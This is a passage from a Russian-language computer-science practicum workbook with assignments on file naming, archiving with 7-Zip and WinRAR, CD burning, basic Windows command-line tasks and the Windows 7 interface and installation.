

**Задание 3.** Предложите варианты программ, открывающих файлы с тем или иным расширением. Перечертите таблицу в тетрадь и заполните ее.



**Задание 4.** Выполните задания в тетради.

1. Придумай имя текстового файла, в котором будет содержаться информация о твоем доме. Подчеркни собственное имя файла.

2. Придумай имя графического файла, в котором будет содержаться рисунок твоего дома. Подчеркни расширение файла.

3. Выпиши в один столбик правильные имена файлов, а во второй правильные имена каталогов:

**Письмо.18, letter.txt, WinWord, письмо.doc, Колледж?12, Мои документы, роза.bmp, crop12.exe, 1C, red.com**

## **Вопросы для самоконтроля:**

- 1. Как задать имя файла?
- 2. Что такое файловая система?
- 3. Что такое иерархическая файловая система?
- 4. Какие операции могут производиться над файлами?

# **Практическая работа №8. Конфигурирование файлов. Управление процессами в операционной системе. Резервное хранение, командные файлы. Работа с текстовым редактором. Работа с архиватором.**

**1. Цель работы:** изучение принципов архивации файлов, функций и режимов работы наиболее распространенных архиваторов, приобретение практических навыков работы по созданию архивных файлов и извлечению файлов из архивов, приобретение навыков записи компакт-дисков.

2. Оборудование, приборы, аппаратура, материалы: персональный компьютер, OC Windows, архиваторы WinRar, WinZip.

#### 3. Краткие теоретические сведения.

Архивы данных. Архивация.

Архивация (упаковка) – помещение (загрузка) исходных файлов в архивный файл в сжатом или несжатом виде.

Архивация предназначена для создания резервных копий используемых файлов, на случай потери или порчи по каким-либо причинам основной копии (невнимательность пользователя, повреждение магнитного диска, заражение вирусом и т.д.).

используются специальные Для архивации программы, архиваторы, осуществляющие упаковку и позволяющие уменьшать размер архива, по сравнению с оригиналом, примерно в два и более раз.

Архиваторы позволяют защищать созданные ими архивы паролем, сохранять и восстанавливать структуру подкаталогов, записывать большой архивный файл на несколько дисков (многотомный архив).

Сжиматься могут как один, так и несколько файлов, которые в сжатом виде помещаются в так называемый архивный файл или архив. Программы большого объема, распространяемые на дискетах, также находятся на них в виде архивов.

Архивный файл - это специальным образом организованный файл, содержащий в себе один или несколько файлов в сжатом или несжатом виде и служебную информацию об именах файлов, дате и времени их создания или модификации.

Выигрыш в размере архива достигается за счет замены часто встречающихся в файле последовательностей кодов на ссылки к первой обнаруженной последовательности и использования алгоритмов сжатия информации.

Степень сжатия зависит от используемой программы, метода сжатия и типа исходного файла. Наиболее хорошо сжимаются файлы графических образов, текстовые файлы и файлы данных, для которых степень сжатия может достигать 5 - 40%, меньше сжимаются файлы исполняемых программ и загрузочных модулей - 60 - 90%. Почти не сжимаются архивные файлы. Программы для архивации отличаются используемыми методами сжатия, что соответственно влияет на степень сжатия.

Для того чтобы воспользоваться информацией, запакованной в архив, необходимо архив раскрыть или распаковать. Это делается либо той же программой-архиватором, либо парной к ней программой-разархиватором.

Разархивация (распаковка) - процесс восстановления файлов из архива в первоначальном виде. При распаковке файлы извлекаются из архива и помещаются на диск или в оперативную память.

Самораспаковывающийся архивный файл - это загрузочный, исполняемый модуль, который способен к самостоятельной разархивации находящихся в нем файлов без использования программы-архиватора.

Самораспаковывающийся архив получил название SFX-архив (SelF-eXtracting). Архивы такого типа в обычно создаются в форме .EXE-файла.

Архиваторы, служащие для сжатия и хранения информации, обеспечивают представление в едином архивном файле одного или нескольких файлов, каждый из которых может быть при необходимости извлечен в первоначальном виде. В оглавлении архивного файла для каждого содержащегося в нем файла хранится следующая информация:

- имя файла;
- сведения о каталоге, в котором содержится файл;
- дата и время последней модификации файла;
- размер файла на диске и в архиве;

• код циклического контроля для каждого файла, используемый для проверки целостности архива.

Архиваторы имеют следующие функциональные возможности:

1. Уменьшение требуемого объема памяти для хранения файлов от 20% до 90% первоначального объема.

2. Обновление в архиве только тех файлов, которые изменялись со времени их последнего занесения в архив, т.е. программа-упаковщик сама следит за изменениями, внесенными пользователем в архивируемые файлы, и помещает в архив только новые и измененные файлы.

3. Объединение группы файлов с сохранением в архиве имен директорий с именами файлов, что позволяет при разархивации восстанавливать полную структуру директорий и файлов.

4. Написания комментариев к архиву и файлам в архиве.

5. Создание саморазархивируемых архивов, которые для извлечения файлов не требуют наличия самого архиватора.

6. Создание многотомных архивов– последовательности архивных файлов. Многотомные архивы предназначены для архивации больших комплексов файлов на дискеты.

Запись файлов на компакт-диск

Если компьютер оснащен соответствующим устройством, можно осуществить запись файлов на компакт-диск встроенными средствами операционной системы Microsoft Windows XP. Для этого необходимо выполнить следующие действия:

Открыть окно Мой компьютер двойным щелчком мыши на соответствующем значке, расположенном на Рабочем столе Windows;

Щелкнуть правой клавишей мыши на значке устройства для записи компактдисков, выберите в контекстном меню пункт Свойства, и в открывшемся окне перейдите на вкладку Запись (см. рис.).

Установить флажок Разрешить запись CD на этом устройстве;

В расположенном ниже меню выбрать один из дисковых разделов для временного хранения образа записываемого компакт-диска. Данный дисковый раздел должен содержать не менее 1 Гбайт свободного пространства;

В меню Выберете скорость записи указать скорость, с которой данные будут записываться на компакт-диск. Следует учитывать, что в данном случае за единицу скорости записи данных принято значение 150 Кбайт/с. Иными словами, в случае, если, например, запись будет осуществляться со скоростью 32x, это означает, что максимально возможная скорость записи информации на этом устройстве будет составлять 150\*32=4800 Кбайт/с;

Если нужно, чтобы по окончании записи компакт-диск автоматически извлекался из устройства, устанавливается флажок Автоматически извлекать CD после записи;

Щелкнуть мышью на кнопке ОК, чтобы закрыть окно свойств устройства для записи компакт-дисков.

Непосредственно перед записью на компакт-диск выбранные пользователем файлы помещаются во временную папку, в которой создается образ будущего компакт-диска. До момента записи содержимое этого образа можно редактировать, добавляя или удаляя файлы и папки во временной директории. Создавая образ диска помните, что общий объем копируемых на компакт-диск данных не должен превышать максимальной допустимый объем компакт-диска, составляющий 680, а в некоторых случаях - 700 Мбайт.

Для того чтобы скопировать какие-либо файлы или папки на компакт-диск, нужно выделить их в окне Проводника при помощи мыши, после чего щелкните на пункте Скопировать выделенные объекты в панели Задачи для файлов и папок, которая расположена в левой части окна программы Проводник. В открывшемся диалоговом окне Копирование элементов выбрать щелчком мыши устройство для записи компакт-дисков, и щелкнуть на кнопке Копирование. В Области уведомлений Панели задач Windows появится сообщение о том, что операционная система обнаружила файлы, ожидающие записи на компакт-диск. Для того чтобы просмотреть файлы и папки, составляющие образ компакт-диска, дважды щелкните мышью на значке устройства для записи компактдисков в окне Мой компьютер.

Необходимо помнить, что в процессе записи компакт-диска записывающее устройство должно получать непрерывный поток данных с жесткого диска вашего компьютера. Если передача потока информации по каким-либо причинам прервется, записывающая головка устройства будет по-прежнему направлять лазерный луч на поверхность вращающегося компакт-диска, но записи данных при этом не состоится. Такая ситуация неизбежно приведет к сбою в процессе записи, а сам компакт-диск окажется при этом запорченным. Чтобы избежать подобных неприятностей, рекомендуется придерживаться следующих несложных правил:

перед началом записи нужно убедиться в том, что поверхность компакт-диска не содержит пыли и царапин;

- закрыть окна всех ненужных в данный момент приложений: обращение какой-либо программы к жесткому диску (например, автоматическое сохранение текстового документа) может привести к сбою в записи компакт-диска;
- отключить экранные заставки, которые могут автоматически запуститься во время сеанса записи;
- в процессе записи компакт-диска не запускать никаких приложений, не выполнять операций копирования, перемещения, удаления файлов и папок;
- по возможности осуществляйте запись компакт-диска на низкой скорости.

Нужно помнить, что для создания временной папки, в которой хранится образ записываемого компакт-диска, операционная система использует свободное место на жестком диске компьютера. Если дискового пространства окажется недостаточно, запись может не состояться. В подобной ситуации потребуется освободить недостающее дисковое пространство: это можно сделать, очистив содержимое Корзины, удалив ненужные файлы и папки, деинсталлировав малоиспользуемые приложения или выполнив дефрагментацию диска.

Если используется компакт-диск с возможностью многократной записи (CD-RW), и после завершения записи на нем осталось свободное пространство, впоследствии можно добавить файлы к уже записанному компакт-диску, используя Мастер записи компактдисков.

## 4. Задание

Задание 1. Создание файлов, папок, документов

- 1. В операционной системе Windows создайте на рабочем столе создайте папку Archives, в которой создайте папки Pictures и Documents.
- 2. Найдите и скопируйте в папку Pictures по два рисунка с расширением \*.ipg  $H^*$ .bmp.
- 3. Сравните размеры файлов \*.bmp и \*.jpg. и запишите данные в таблицу 1.
- 4. В папку Documents поместите файлы \*.doc (не менее 3) и запишите их исходные размеры в таблицу 1.

Задание 2. Архивация файлов WinZip

1. Запустите WinZip 7. (Пуск > Все программы > 7-Zip > 7 Zip File Manager).

2. В появившемся диалоговом окне выберите папку, в которой будет создан архив: ... \Рабочий стол\Archives\Pictures. Установите курсор на имя графического файла Зима.jpg. Выполните команду Добавить (+).

3. Введите имя архива в поле Архив - Зима. zip и убедитесь, что в поле Формат архива установлен тип Zip.

4. Установите в поле Режим изменения: добавить и заменить.

5. В раскрывающемся списке Уровень сжатия: выберите пункт Нормальный. Запустите процесс архивации кнопкой ОК.

6. Сравните размер исходного файла с размером архивного файла. Данные запишите в таблицу 1.

7. Создайте архив Зима1.zip, защищенный паролем. Для ввода пароля в диалоговом окне Добавит к архиву в поле Введите пароль: ведите пароль, в поле Повторите пароль: подтвердите пароль. Обратите внимание на флажок Показать пароль. Если он не установлен, пароль при вводе не будет отображаться на экране, а его символы будут заменены подстановочным символом "\*". Это мера зашиты пароля от посторонних. Однако в данном случае пользователь не может быть уверен в том, что он набрал пароль правильно. Поэтому при не установленном флажке система запрашивает повторный (контрольный) ввод пароля. Щелкните на кнопке ОК - начнется процесс создания защищенного архива.

8. Выделите архив Зима1.zip, выполните команду Извлечь. В появившемся диалоговом окне Извлечь в поле Распаковать в: выберите папку-приемник - ... Рабочий стол\Archives\Pictures\Зима1\.

9. Щелкните на кнопке ОК. Процесс извлечения данных из архива не запустится, а вместо него откроется диалоговое окно для ввода пароля.

10. Убедитесь в том, что ввод неправильного пароля не позволяет извлечь файлы из архива.

11. Убедитесь в том, что ввод правильного пароля действительно запускает процесс.

12. Удалите созданный вами защищенный архив и извлеченные файлы.

13. Создайте самораспаковывающийся ZIP-архив. Для этого установите курсор на имя архива Зима.zip, выполните команду Добавить (+).

14. Введите имя архива в поле Архив – Зима.7z и убедитесь, что в поле Формат архива установлен тип 7z.

15. Установите в поле Режим изменения: добавить и заменить.

16. Установите флажок Создать SFX-архив.

17. Запустите процесс архивации кнопкой ОК.

18. Аналогичным образом создайте архивы для файлов Рябина.bmp, Документ1.doc, Документ2.doc, Документ3.doc. Сравнительные характеристики исходных файлов и их архивов занести в таблицу\_1.

**Задание 3.** Архивация файлов WinRar

1. Запустите WinRar (Пуск – Все программы – WinRar).

2. В появившемся диалоговом окне выберите папку, в которой будет создан архив: Рабочий стол\Archives\Pictures.

3. Установите курсор на имя графического файла Зима.jpg.

4. Выполните команду Добавить. В появившемся диалоговом окне введите имя архива Зима.rar. Выберите формат нового архива – RAR, метод сжатия – Обычный. Убедитесь, что в группе Параметры архивации ни в одном из окошечек нет флажков. Щелкните на кнопке ОК для создания архива. Во время архивации отображается окно со статистикой. По окончании архивации окно статистики исчезнет, а созданный архив станет текущим выделенным файлом.

5. Аналогичным образом создайте архивы для файлов Рябина.bmp, Документ1.doc, Документ2.doc, Документ3.doc. Сравнительные характеристики исходных файлов и их архивов занести в таблицу 1.

6. Создайте самораспаковывающийся RAR – архив, включающий в себя текстовые и графические файлы.

7. Определите процент сжатия файлов и заполните таблицу. Процент сжатия определяется по формуле P=S/S0, где S – размер архивных файлов, So – размер исходных файлов.



**Задание 4.** Заполните таблицу «Основные устройства ввода - вывода»





## 5. Содержание отчета

Отчет должен содержать:

- $1.$ Название работы.
- $\overline{2}$ . Цель работы.
- $\mathcal{E}$ Задание и его выполнение.
- $\overline{4}$ . Вывод по работе.

## 6. Контрольные вопросы

- Что такое архивация? Для чего она нужна?  $1<sup>1</sup>$
- $\overline{2}$ . Как создать архив, самораспаковывающийся архив?
- $\mathcal{E}$ Как установить пароль на архив?
- $\overline{4}$ Как осуществляется запись информации на компакт-диск?

## Практическая работа 9

## Работа с операционной оболочкой. Работа с командами в операционной системе. Использование команд работы с файлами и каталогами. Работа с дисками.

Цель: изучить интерфейс командной строки ОС Windows, приобрести навыки решения типовых задач администрирования операционной системы Windows с использованием командных файлов.

Операционная Windows система поддерживает командный лиалог  $\mathbf{c}$ пользователем с использованием командного интерпретатора или, иначе, оболочки командной строки (command shell). Его назначение-находясь в оперативной памяти принимать от оператора и выполнять команды. В Windows 9x, как и в MS-DOS, командный интерпретатор по умолчанию был представлен исполняемым файлом command.com. Начиная с версии Windows NT операционная система предоставляет пользователю альтернативный и более функциональный интерпретатор команд Cmd.exe.

Команлы, которые оператор может выполнить в окне-интерпретатора Cmd.exe, делятся на внутренние и внешние. Внутренние команды распознаются самим интерпретатором. К ним относятся, например, cls -очистка экрана, time -просмотр и изменение текущего времени, dir -просмотр содержимого папки. Внешние команды оформлены как отдельные программы, которые по умолчанию находятся в той же папке, что и саминтерпретатор cmd.exe. Внешними являются, например, команды: хсору - копирование файлов и каталогов, at -запуск про-грамм и команд в заданное время, cacls -просмотр и изменение прав доступа к файлам и папкам.

## Задания к практической работе

1. Откройте справочник по командной строке Windows (help). 2. Выведите полный файл help cmd.txt3.Изучитеназвания внешних и список команд справочника  $\overline{B}$ внутренних команд Windows. 4. Изучите справку по команде Dir. Используя эту команду выведите на экран список всех скрытых и системных файлов на диске Н:5.Изучите справку по команде Tasklist. Создайте в папке spo1 на диске Н: текстовый файл, содержащий список процессов, использовавших процессор более 10 минут. Отсортируйте список с использованием команды sort.

6. Изучите справку по команде Taskkill. Запустите несколько экземпляров стандартного калькулятора Windows. Закройте все калькуляторы одной командой

## Практическая работа 10

## Изучение эмуляторов операционных систем. Установка операционной системы. Диагностика и коррекция ошибок операционной системы, контроль доступа к операционной системе

1. Цель работы: изучить этапы и способы установки Windows 7

2. Оборудование, приборы, аппаратура, материалы: персональный компьютер, видеоматериал, рабочая тетрадь.

## 3. Краткие теоретические сведения.

## O<sub>63</sub>op Windows 7

Windows 7 - наиболее новая клиентская ОС фирмы Microsoft, выпущенная в октябре 2009 года. От предыдущих версий Windows она отличается значительно более удобным пользовательским интерфейсом, с которым Вы и познакомитпесь в данной работе, и более высоким быстродействием. Система все больше завоевывает популярность пользователей.

## Запуск системы

- Включите компьютер с инсталлированной Windows 7.
- Менее чем через минуту система загружается и готова к работе.  $\bullet$
- Выводится начальное меню с именами пользователей.  $\bullet$

## Вход в систему и аутентификация пользователя

Выберите Ваше имя пользователя и кликните мышкой по картинке рядом с именем. Как правило, в систему уже введено стандартное имя User. Если для пользователя установлен пароль, введите его.

После входа в систему на экране визуализируется рабочий стол.

## Структура рабочего стола, мой компьютер, панель управления

Рабочий стол состоит из иконок приложений (например, Internet Explorer) и панели задач (taskbar) – обычно серого цвета, в нижней части. В левом нижнем углу расположена кнопка Start, при нажатии на которую пользователь может выбрать начальное действие запуск какого-либо приложения, создание документа и др.

Вид и фон рабочего стола при разных настройках могут отличаться. Для изменения фона рабочего стола необходимо на фоновом рисунке нажать правую кнопку мыши и в контекстном меню выбрать Properties / Desktop, после чего выбрать нужный рисунок фона в выпалающем списке.

Основные пункты стартового меню, визуализируемого в результате нажатия кнопки Start:

 $\bullet$ Computer – информация о компьютере, его ресурсах, устройствах, имени, установеленной на нем ОС

Documents - стандартная папка для создаваемых документов (Вы можете помещать документы и в любую другую более удобную Вам папку)

- Control Panel панель управления (рис. 36.3)
- Search programs and files поиск и запуск программ и открытие файлов  $\bullet$

(в нижней части) Shut down - выход из Вашего пользовательского сеанса, выключение компьютера или перезапуск системы.

Рассмотрите более подробно панель управления. Она позволяет управлять ресурсами компьютера. Например, пункт Programs and Features позволяет инсталлировать новые программы, деинсталлировать или инсталлировать вновь ("ремонтировать") уже установленные.

Выберите в стартовом меню пункт Мой компьютер. При этом в специальном окне визуализируется информация о состоянии компьютера.

В окне Мой компьютер визуализируется информация о дисках и некоторых наиболее важных папках и предлагается набор возможных действий и набор других информационных узлов для перехода к ним (например, Network).

Для визуализации основных свойств компьютера (системной информации) выберите в стартовом меню: Мой компьютер / (Правая кнопка мыши) / Свойства. Возникает окно с системной информацией.

Вы видите информацию об ОС, объеме памяти, типе процессора и ряд ссылок, например, Device Manager, кликнув на которую, получите подробную информацию о составе оборудования компьютера и установленных драйверах. Интерфейс оформлен в виде веб-страницы.

#### **Работа с файлами и папками**

Работа с файлами и папками (folders) – хранилищами ссылок на файлы и другие папки – осуществляется с помощью программы Windows Explorer.

Выбор файла или папки в директории выполняется одним кликом мышки, вход в директорию или открытие файла – двойным кликом мышки на имени директории или файла. При этом для файла выполняется действие его открытия, зависящее от его типа, для текстовых файлов – вызов соответствующего редактора (notepad, WordPad, MS Word и др.), для файлов .pdf – вызов Adobe Acrobat, для исполняемых кодов или командных файлов – запуск соответствующей программы или скрипта и т.д. Поэкспериментируйте на своем компьютере с навигацией по файлам и папкам и открытием файлов с документами.

## **Есть несколько способов запустить программу:**

 $\bullet$  из Windows Explorer – дважды кликнуть на имени ее файла;

 $\bullet$  из меню Start – выбрать пункт Search programs and files. Это – одно из самых удобных нововведений в пользовательском интерфейсе системы Windows 7. При поиске, по мере набора имени программы, выводятся списки программ и файлов с таким именем (префиксом имени), что позволяет очень комфортно выбирать программу для запуска. Выбрав имя редактора notepad. получите окно для его запуска кликом мышки на имени программы.

 Запуск программы из командной строки (Command Prompt): выберите Start / Search Programs and Files / cmd. После запуска командного процессора визуализируется его окно. В окне командной строки наберите имя программы (например, notepad) и нажмите Enter.

#### **Сетевые установки**

Для подсоединения компьютера к локальной TCP/IP - сети необходимо выполнить для него сетевые установки – задать IP-адрес и сетевую маску.

Физическое подсоединение к сети сделайте (проверьте) путем подсоединения к сетевому разъему (RJ45) сетевого кабеля вида twisted pair (витая пара), который соединяет Ваш компьютер с сетевым концентратором (hub) или переключателем (switch). Наличие физического соединения индицируется зеленым световым индикатором (проверьте).

Для соединения в сеть служит сетевая карта (сетевой адаптер). Ваша задача – правильно задать IP-адрес компьютера.

#### **Работа на удаленных компьютерах**

При работе в локальной сети очень полезная возможность Windows 7 – удаленный вход на другой компьютер Вашей локальной сети. В Windows такая функция системы называется Remote Desktop Connection (удаленный рабочий стол). Для соединения Вы должны знать имя другого компьютера, например, **aphrodite**.

#### **Настройка оборудования и звука в Windows 7**

В этом меню в панели управления теперь собраны все настройки касающиеся внешнего оборудования Вашего компьютера.

1.**Устройства и принтеры**. Здесь собрано все оборудование, которое так или иначе можно отключать и подключать к компьютеру через порт или через сетевое соединение. Так же, здесь отображается сам компьютер.

 1. Для каждого устройства доступны как общие настройки, такие как обновление драйвера или удаление его, так и индивидуальные. К примеру, если кликнуть правой кнопкой мыши по значку мыши мы увидим, что возможно прямо отсюда изменить параметры мыши и указателей.

 2. Если устройство подключено к компьютеру, но не отображается в списке, то Вам следует воспользоваться мастером добавления устройства, благодаря которому новое устройство будет распознано и установлено. Для этого нажмите кнопку *"Добавление устройства"* в верхнем левом углу.

2. **Автозапуск**. Выбрав пункт автозапуск Вы сможете настроить автоматический запуск определенных типов устройств или носителей.

3. **Звук**. В **настройках звука** есть выбор устройства для воспроизведения и для записи по умолчанию. Здесь, как и в меню персонализации, вы можете настроить и выбрать звуковую схему оформления. Так же, здесь появилась функция, позволяющая автоматически понижать громкость всех системных звуков при поступлении звонка по Voip-каналу. Автоматически громкость может быть понижена на 80 или 50%, а так же Вы можете отключить все системные звуки при поступлении звонка или оставить их без изменения.

## **Выход из системы**

Для выхода из Вашего сеанса пользователя выберите Start / Shut down.

**4. Задания**

**Задание 1. Просмотрите предложенный видеоматериал.** Установка и настройка операционной системы Windows 7.

## **Задание 2. Напишите понятия и классификацию:**

- Операционная система (ОС)
- Операционная система как виртуальная машина
- Операционная система как менеджер ресурсов
- Операционная система как защитник пользователей и программ
- Операционная система как постоянно функционирующее ядро
- Классификация ОС



## **Задание 3. Опишите этапы подготовки к установке Windows 7 Задание 4. Заполните таблицу. Установка и настройка Windows 7**

